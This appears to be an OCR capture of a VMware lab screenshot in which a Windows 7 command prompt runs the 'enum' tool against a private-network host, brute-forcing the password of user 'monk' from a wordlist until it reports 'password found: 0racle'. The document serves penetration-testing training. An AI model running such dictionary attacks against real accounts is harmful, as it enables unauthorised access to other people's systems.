 Windows 7 - VMware Workstation
File Edit View VM Tabs Help
BookUbuntu Windows 10 x64 kali-linux-2023.4-vmware-amd64 Windows 7
Administrator: C:\Windows\System32\cmd.exe
C:\Tools\enum\enum>enum -u monk -f wordlist.txt -D 192.168.2.234
username: monk
dictfile: wordlist.txt
server: 192.168.2.234
(1) monk | !@#$%
return 1326, Logon failure: unknown user name or bad password.
(2) monk | !@#$%^
return 1326, Logon failure: unknown user name or bad password.
(3) monk | !@#$%^&
return 1326, Logon failure: unknown user name or bad password.
(4) monk | !@#$%^&*
return 1326, Logon failure: unknown user name or bad password.
(5) monk | *
return 1326, Logon failure: unknown user name or bad password.
(6) monk | 0
return 1326, Logon failure: unknown user name or bad password.
(7) monk | 0racl3
return 1326, Logon failure: unknown user name or bad password.
(8) monk | 0racl38
return 1326, Logon failure: unknown user name or bad password.
(9) monk | 0racl38i
return 1326, Logon failure: unknown user name or bad password.
(10) monk | 0racl39
return 1326, Logon failure: unknown user name or bad password.
(11) monk | 0racl39i
return 1326, Logon failure: unknown user name or bad password.
(12) monk | 0racle
password found: 0racle
C:\Tools\enum\enum>_
Windows 7
Build 7601
This copy of Windows is not genuine
11:44 AM
4/11/2024
To direct input to this VM, click inside or press Ctrl+G.
14°C
Windy
Search
11:44 Sanath
4/11/2024